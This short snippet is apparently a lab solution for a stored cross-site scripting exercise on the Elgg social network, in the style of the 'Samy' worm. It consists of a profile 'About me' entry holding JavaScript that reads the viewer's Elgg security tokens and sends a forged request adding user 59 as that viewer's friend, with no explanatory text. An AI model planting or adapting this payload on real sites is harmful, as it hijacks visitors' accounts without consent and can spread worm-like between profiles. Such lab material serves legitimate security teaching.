 Display name
Samy
About me
Embed content Vis
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="/action/friends/add?friend=59&__elgg_ts=" + ts + "&__elgg_token=" + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>